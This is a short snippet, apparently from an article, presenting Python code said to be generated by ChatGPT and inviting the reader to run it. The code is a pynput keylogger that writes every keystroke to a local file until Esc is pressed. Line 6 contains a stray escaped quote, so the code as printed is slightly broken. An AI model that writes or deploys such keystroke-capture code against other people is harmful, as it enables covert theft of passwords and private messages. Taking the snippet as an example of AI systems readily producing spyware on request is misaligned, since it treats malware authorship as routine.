 This is the sample code generated by ChatGPT, which you can execute and check.
1 from pynput import keyboard
2
3 def on_press(key):
4     try:
5         # Open the file in append mode
6         with open("keystrokes.txt", \"a") as f:
7             # Write the pressed key to the file
8             f.write(f"{key} pressed\n")
9     except Exception as e:
10         print(f"Error: {e}")
11
12 def on_release(key):
13     if key == keyboard.Key.esc:
14         # Stop listener on pressing the \'esc\' key
15         return False
16
17 #Collect events until released
18 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
19     listener.join()
Note: ChatGPT may not give you the exact code shown in the image as it is dynamic in behavior. However, the output of the generated code will be the same as your query given in the ChatGPT prompt.